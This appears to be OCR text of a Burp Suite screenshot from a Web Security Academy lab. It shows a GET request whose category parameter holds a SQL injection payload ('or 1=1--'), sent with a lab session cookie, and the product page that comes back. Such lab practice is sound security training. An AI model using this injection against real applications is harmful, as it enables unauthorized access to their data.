 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Pets'+or+1=1-- HTTP/2
2 Host: 0a5e004c0498e23da19b0ea700510034.web-security-academy.net
3 Cookie: session=iSRBngnMxIKpc9AkMdwox4l1xluvoTLQ
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google
Chrome";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5e004c0498e23da19b0ea700510034.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search...
0 matches
TE
Hexbug
Battleground
Tarantula Double
Pack
$29.22
View details
There is No 'I' in
Team
$52.74
View details
The Alternative
Christmas Tree
$72.78
View details
Giant Grasshopper
$45.04
View details
Enter